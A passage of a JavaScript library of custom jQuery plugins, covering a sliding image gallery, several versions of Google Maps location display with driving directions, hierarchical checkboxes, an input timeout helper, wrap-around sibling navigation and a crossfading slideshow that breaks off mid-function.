			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
